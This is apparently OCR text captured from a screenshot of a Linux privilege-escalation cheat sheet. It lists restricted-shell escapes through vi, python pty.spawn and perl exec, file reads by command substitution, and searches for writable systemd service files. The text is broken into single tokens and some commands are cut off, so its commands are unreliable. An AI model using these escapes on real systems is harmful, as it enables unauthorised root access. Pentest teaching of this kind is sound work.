
Command substitution:
ls -l $(pwd)
Command chaining with shell metacharacters
Environment variable modification
Shell functions
echo
 "
$(
<
a.txt)
"
   # Command substitution to read files
# Common escape techniques
vi
:set
 shell=/bin/bash
:shell
python
 -c
 '
import pty; pty.spawn("/bin/bash")
'
perl
 -e
 '
exec "/bin/bash";
'
Copy
9. Service Exploitation
#
Systemd Service Files
#
# Look for writable service files
find
 /etc/systemd/system
 -type
 f
 -exec
 ls
 -la
 {}
 \;
 2>
/
find
 /lib/systemd/system
 -type
 f
 -exec
 ls
 -la
 {}
 \;
 2>
/
# Check if you can enable/start services
systemctl
 list-unit-files
 |
 grep
 enabled
Copy